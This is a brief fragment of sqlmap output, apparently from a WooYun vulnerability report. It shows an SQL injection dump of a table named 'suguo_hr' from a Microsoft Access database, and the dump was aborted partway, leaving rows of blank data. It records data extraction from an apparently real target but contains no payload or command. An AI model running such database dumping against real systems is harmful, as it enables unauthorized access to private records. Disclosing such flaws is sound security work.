 [13:04:17] [INFO] retrieved: 189
[13:04:32] [INFO] retrieved:
[13:04:34] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[13:04:34] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: suguo_hr
[15 entries]
+-----+------+
¦ id  ¦ data ¦
+-----+------+
¦ 175 ¦ <blank> ¦
¦ 176 ¦ <blank> ¦
¦ 177 ¦ <blank> ¦
¦ 178 ¦ <blank> ¦
¦ 179 ¦ <blank> ¦
¦ 180 ¦ <blank> ¦
¦ 181 ¦ <blank> ¦
¦ 182 ¦ <blank> ¦
¦ 183 ¦ <blank> ¦
¦ 184 ¦ <blank> ¦
¦ 185 ¦ <blank> ¦
¦ 186 ¦ <blank> ¦
¦ 187 ¦ <blank> ¦
¦ 188 ¦ <blank> ¦
www.wooyun.org